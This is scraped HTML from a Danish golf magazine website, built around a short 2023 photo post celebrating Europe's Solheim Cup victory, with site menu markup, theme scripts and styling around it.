                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfrejser-med-kvalitet-og-solgaranti-oplev-europas-bedste-golfdestinationer-med-sunweb/"  rel="bookmark" title="Golfrejser med kvalitet og solgaranti – oplev Europas bedste golfdestinationer med Sunweb">Golfrejser med kvalitet og solgaranti – oplev Europas bedste golfdestinationer med&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/find-det-perfekte-sommerhus-til-din-golfferie/"  rel="bookmark" class="td-image-wrap " title="Find det perfekte sommerhus til din golfferie" ><img class="entry-thumb" src="[data-uri]" alt="" title="Find det perfekte sommerhus til din golfferie" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2022/06/mature-golfer-on-a-golf-course-2021-08-26-15-42-26-utc-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/rejser/danmark/" class="td-post-category" >Danmark</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/find-det-perfekte-sommerhus-til-din-golfferie/"  rel="bookmark" title="Find det perfekte sommerhus til din golfferie">Find det perfekte sommerhus til din golfferie</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/hotel-de-ville/"  rel="bookmark" class="td-image-wrap " title="Hôtel de Ville: Luksuriøst spahotel i Gilleleje – perfekt til golfspilleren" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hôtel de Ville: Luksuriøst spahotel i Gilleleje – perfekt til golfspilleren" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/11/hotel-de-ville-45-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/rejser/danmark/" class="td-post-category" >Danmark</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/hotel-de-ville/"  rel="bookmark" title="Hôtel de Ville: Luksuriøst spahotel i Gilleleje – perfekt til golfspilleren">Hôtel de Ville: Luksuriøst spahotel i Gilleleje – perfekt til golfspilleren</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/bella-sky/"  rel="bookmark" class="td-image-wrap " title="Golfophold i København på AC Hotel Bella Sky Copenhagen &#8211; nu med spa" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfophold i København på AC Hotel Bella Sky Copenhagen &#8211; nu med spa" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/11/bella-sky-cphac-exterior-7752-hor-clsc-2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/rejser/danmark/" class="td-post-category" >Danmark</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/bella-sky/"  rel="bookmark" title="Golfophold i København på AC Hotel Bella Sky Copenhagen &#8211; nu med spa">Golfophold i København på AC Hotel Bella Sky Copenhagen &#8211; nu&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-1164"><a href="https://www.golfbladet.com/golfbaner/">Golfbaner</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_18 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_18" ><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"18","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_18","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "3";
block_tdi_18.block_type = "td_block_mega_menu";
block_tdi_18.post_count = "4";
block_tdi_18.found_posts = "302";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "76";
tdBlocksArray.push(block_tdi_18);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_18" id="tdi_19" data-td_block_id="tdi_18" data-td_filter_value="" href="https://www.golfbladet.com/category/golfbane/">Alle</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_20" data-td_block_id="tdi_18" data-td_filter_value="870" href="https://www.golfbladet.com/category/golfbane/danske-baner/">Danske baner</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_21" data-td_block_id="tdi_18" data-td_filter_value="871" href="https://www.golfbladet.com/category/golfbane/udenlandske-baner/">Udenlandske baner</a></div></div><div id=tdi_18 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/slaa-et-slag-paa-cypern/"  rel="bookmark" class="td-image-wrap " title="Slå et slag på Cypern" ><img class="entry-thumb" src="[data-uri]" alt="" title="Slå et slag på Cypern" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Klubhuset-paa-Elea-Golf-Club-fremstaar-ganske-pompoest-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/golfbane/" class="td-post-category" >Golfbane</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/slaa-et-slag-paa-cypern/"  rel="bookmark" title="Slå et slag på Cypern">Slå et slag på Cypern</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/vinteren-og-danske-golfklubber/"  rel="bookmark" class="td-image-wrap " title="Vinteren og danske golfklubber" ><img class="entry-thumb" src="[data-uri]" alt="" title="Vinteren og danske golfklubber" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/snegolf-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/golfbane/danske-baner/" class="td-post-category" >Danske baner</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/vinteren-og-danske-golfklubber/"  rel="bookmark" title="Vinteren og danske golfklubber">Vinteren og danske golfklubber</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/dp-world-tours-svaereste-hul-2025-og-hvad-med-2026/"  rel="bookmark" class="td-image-wrap " title="DP World Tours sværeste hul 2025 &#8211; og hvad med 2026?" ><img class="entry-thumb" src="[data-uri]" alt="" title="DP World Tours sværeste hul 2025 &#8211; og hvad med 2026?" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Hul-18-2025-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/golfbane/danske-baner/" class="td-post-category" >Danske baner</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/dp-world-tours-svaereste-hul-2025-og-hvad-med-2026/"  rel="bookmark" title="DP World Tours sværeste hul 2025 &#8211; og hvad med 2026?">DP World Tours sværeste hul 2025 &#8211; og hvad med 2026?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/nye-tiltag-i-fredericia/"  rel="bookmark" class="td-image-wrap " title="Nye tiltag i Fredericia" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nye tiltag i Fredericia" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/11/1-Fredericia-12.-hul-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/golfbane/" class="td-post-category" >Golfbane</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/nye-tiltag-i-fredericia/"  rel="bookmark" title="Nye tiltag i Fredericia">Nye tiltag i Fredericia</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1090"><a href="https://www.golfbladet.com/golfudstyr/">Golfudstyr</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-1094"><a href="https://www.golfbladet.com/instruktion/">Viden &#038; Instruktion</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_22 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_22" ><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_22","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "3";
block_tdi_22.block_type = "td_block_mega_menu";
block_tdi_22.post_count = "4";
block_tdi_22.found_posts = "134";
block_tdi_22.header_color = "";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "34";
tdBlocksArray.push(block_tdi_22);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_22" id="tdi_23" data-td_block_id="tdi_22" data-td_filter_value="" href="https://www.golfbladet.com/category/golfviden/">Alle</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_24" data-td_block_id="tdi_22" data-td_filter_value="868" href="https://www.golfbladet.com/category/golfviden/behandling/">Behandling</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_25" data-td_block_id="tdi_22" data-td_filter_value="12" href="https://www.golfbladet.com/category/golfviden/fysisk-traening/">Fysisk træning</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_26" data-td_block_id="tdi_22" data-td_filter_value="13" href="https://www.golfbladet.com/category/golfviden/instruktion/">Instruktion</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_27" data-td_block_id="tdi_22" data-td_filter_value="867" href="https://www.golfbladet.com/category/golfviden/mental-traening/">Mental træning</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_28" data-td_block_id="tdi_22" data-td_filter_value="1076" href="https://www.golfbladet.com/category/golfviden/regler/">Regler</a></div></div><div id=tdi_22 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/dp-world-tours-svaereste-hul-2025-og-hvad-med-2026/"  rel="bookmark" class="td-image-wrap " title="DP World Tours sværeste hul 2025 &#8211; og hvad med 2026?" ><img class="entry-thumb" src="[data-uri]" alt="" title="DP World Tours sværeste hul 2025 &#8211; og hvad med 2026?" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Hul-18-2025-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/golfbane/danske-baner/" class="td-post-category" >Danske baner</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/dp-world-tours-svaereste-hul-2025-og-hvad-med-2026/"  rel="bookmark" title="DP World Tours sværeste hul 2025 &#8211; og hvad med 2026?">DP World Tours sværeste hul 2025 &#8211; og hvad med 2026?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/jeeno-thitikul-nr-1-hos-damerne-nanna-koerstz-madsen-nr-61/"  rel="bookmark" class="td-image-wrap " title="Jeeno Thitikul nr. 1 hos damerne &#8211; Nanna Koerstz Madsen nr. 61" ><img class="entry-thumb" src="[data-uri]" alt="" title="Jeeno Thitikul nr. 1 hos damerne &#8211; Nanna Koerstz Madsen nr. 61" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/06/GettyImages-2221211041-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/jeeno-thitikul-nr-1-hos-damerne-nanna-koerstz-madsen-nr-61/"  rel="bookmark" title="Jeeno Thitikul nr. 1 hos damerne &#8211; Nanna Koerstz Madsen nr. 61">Jeeno Thitikul nr. 1 hos damerne &#8211; Nanna Koerstz Madsen nr&#8230;.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/aarets-sidste-verdensrangliste/"  rel="bookmark" class="td-image-wrap " title="Årets sidste verdensrangliste" ><img class="entry-thumb" src="[data-uri]" alt="" title="Årets sidste verdensrangliste" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/12/Vinder-Crown-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/aarets-sidste-verdensrangliste/"  rel="bookmark" title="Årets sidste verdensrangliste">Årets sidste verdensrangliste</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/rory-mcilroy-modtager-usaedvanlig-haeder/"  rel="bookmark" class="td-image-wrap " title="Rory McIlroy modtager usædvanlig hæder" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rory McIlroy modtager usædvanlig hæder" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2024/01/Rory-GettyImages-1949540829-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/rory-mcilroy-modtager-usaedvanlig-haeder/"  rel="bookmark" title="Rory McIlroy modtager usædvanlig hæder">Rory McIlroy modtager usædvanlig hæder</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1179"><a href="https://www.golfbladet.com/bladet/">Læs GOLFBLADET</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<article id="post-21720" class="td-post-template-3 post-21720 post type-post status-publish format-standard has-post-thumbnail hentry category-turneringer tag-solheim-cup tag-tirsdagsanekdoten td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.golfbladet.com/">Forside</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Se alle artikler i Turneringer" class="entry-crumb" href="https://www.golfbladet.com/category/turneringer/">Turneringer</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tirsdagsanekdote med euforisk glæde</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><a href="https://www.golfbladet.com/wp-content/uploads/2023/09/53211338669_4423a4a333_k.jpg" data-caption=""><img width="2047" height="1365" class="entry-thumb td-modal-image" src="https://www.golfbladet.com/wp-content/uploads/2023/09/53211338669_4423a4a333_k.jpg" srcset="https://www.golfbladet.com/wp-content/uploads/2023/09/53211338669_4423a4a333_k.jpg 2047w, https://www.golfbladet.com/wp-content/uploads/2023/09/53211338669_4423a4a333_k-700x467.jpg 700w, https://www.golfbladet.com/wp-content/uploads/2023/09/53211338669_4423a4a333_k-1200x800.jpg 1200w, https://www.golfbladet.com/wp-content/uploads/2023/09/53211338669_4423a4a333_k-768x512.jpg 768w, https://www.golfbladet.com/wp-content/uploads/2023/09/53211338669_4423a4a333_k-1536x1024.jpg 1536w, https://www.golfbladet.com/wp-content/uploads/2023/09/53211338669_4423a4a333_k-696x464.jpg 696w, https://www.golfbladet.com/wp-content/uploads/2023/09/53211338669_4423a4a333_k-1068x712.jpg 1068w, https://www.golfbladet.com/wp-content/uploads/2023/09/53211338669_4423a4a333_k-630x420.jpg 630w" sizes="(max-width: 2047px) 100vw, 2047px" alt="" title="53211338669_4423a4a333_k"/></a></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  style="background-color:#5ab65e; color:#fff; border-color:#5ab65e;" href="https://www.golfbladet.com/category/turneringer/">Turneringer</a></li></ul>                <h1 class="entry-title">Tirsdagsanekdote med euforisk glæde</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Af</div> <a href="https://www.golfbladet.com/author/svend/">Svend Novrup</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-26T01:00:57+02:00" >26. september 2023</time></span>                                                        </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    
    <div class="td-post-content tagdiv-type">
        <p>Denne uges Tirsdagsanekdote helliger vi billeder fra europæernes sejr i Solheim Cup:</p>
<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-21706" src="https://www.golfbladet.com/wp-content/uploads/2023/09/Pettersen-Emily.jpg" alt="" width="399" height="400" /></p>
<p>Emily Pedersens sprang direkte i favnen på kaptajn Suzann Pettersen, som havde vist hende en tillid, som mange tvivlede på &#8211; men den blev retfærdiggjort.</p>
<p><img decoding="async" class="alignnone size-medium wp-image-21716" src="https://www.golfbladet.com/wp-content/uploads/2023/09/Ciganda-700x553.jpg" alt="" width="700" height="553" srcset="https://www.golfbladet.com/wp-content/uploads/2023/09/Ciganda-700x553.jpg 700w, https://www.golfbladet.com/wp-content/uploads/2023/09/Ciganda-1200x947.jpg 1200w, https://www.golfbladet.com/wp-content/uploads/2023/09/Ciganda-768x606.jpg 768w, https://www.golfbladet.com/wp-content/uploads/2023/09/Ciganda-1536x1213.jpg 1536w, https://www.golfbladet.com/wp-content/uploads/2023/09/Ciganda-696x550.jpg 696w, https://www.golfbladet.com/wp-content/uploads/2023/09/Ciganda-1068x843.jpg 1068w, https://www.golfbladet.com/wp-content/uploads/2023/09/Ciganda-532x420.jpg 532w, https://www.golfbladet.com/wp-content/uploads/2023/09/Ciganda.jpg 2048w" sizes="(max-width: 700px) 100vw, 700px" /></p>
<p>Carlota Ciganda reklamerede for såvel EU som Spanien og havde Solheim Cup foran sig på pressekonferencen efter sejren.</p>
<p><img decoding="async" class="alignnone size-medium wp-image-21721" src="https://www.golfbladet.com/wp-content/uploads/2023/09/53211338669_4423a4a333_k-700x467.jpg" alt="" width="700" height="467" srcset="https://www.golfbladet.com/wp-content/uploads/2023/09/53211338669_4423a4a333_k-700x467.jpg 700w, https://www.golfbladet.com/wp-content/uploads/2023/09/53211338669_4423a4a333_k-1200x800.jpg 1200w, https://www.golfbladet.com/wp-content/uploads/2023/09/53211338669_4423a4a333_k-768x512.jpg 768w, https://www.golfbladet.com/wp-content/uploads/2023/09/53211338669_4423a4a333_k-1536x1024.jpg 1536w, https://www.golfbladet.com/wp-content/uploads/2023/09/53211338669_4423a4a333_k-696x464.jpg 696w, https://www.golfbladet.com/wp-content/uploads/2023/09/53211338669_4423a4a333_k-1068x712.jpg 1068w, https://www.golfbladet.com/wp-content/uploads/2023/09/53211338669_4423a4a333_k-630x420.jpg 630w, https://www.golfbladet.com/wp-content/uploads/2023/09/53211338669_4423a4a333_k.jpg 2047w" sizes="(max-width: 700px) 100vw, 700px" /></p>
<p>Suzann Pettersen fik trofæet overrakt af den spanske konge, der står til venstre og passende for titlen er et hoved højere end alle andre.</p>
<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-21722" src="https://www.golfbladet.com/wp-content/uploads/2023/09/Fejring-700x467.jpg" alt="" width="700" height="467" srcset="https://www.golfbladet.com/wp-content/uploads/2023/09/Fejring-700x467.jpg 700w, https://www.golfbladet.com/wp-content/uploads/2023/09/Fejring-1200x800.jpg 1200w, https://www.golfbladet.com/wp-content/uploads/2023/09/Fejring-768x512.jpg 768w, https://www.golfbladet.com/wp-content/uploads/2023/09/Fejring-1536x1024.jpg 1536w, https://www.golfbladet.com/wp-content/uploads/2023/09/Fejring-696x464.jpg 696w, https://www.golfbladet.com/wp-content/uploads/2023/09/Fejring-1068x712.jpg 1068w, https://www.golfbladet.com/wp-content/uploads/2023/09/Fejring-630x420.jpg 630w, https://www.golfbladet.com/wp-content/uploads/2023/09/Fejring.jpg 2047w" sizes="auto, (max-width: 700px) 100vw, 700px" /></p>
<p>Fejring kort efter, at Solheim Cup var forsvaret</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.golfbladet.com/tag/solheim-cup/">Solheim Cup</a></li><li><a href="https://www.golfbladet.com/tag/tirsdagsanekdoten/">Tirsdagsanekdoten</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.golfbladet.com/tirsdagsanekdote-med-euforisk-glaede/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp 